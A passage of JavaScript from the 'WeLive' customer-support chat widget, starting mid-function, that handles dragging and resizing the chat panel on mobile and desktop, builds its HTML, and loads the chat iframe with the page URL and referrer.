		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}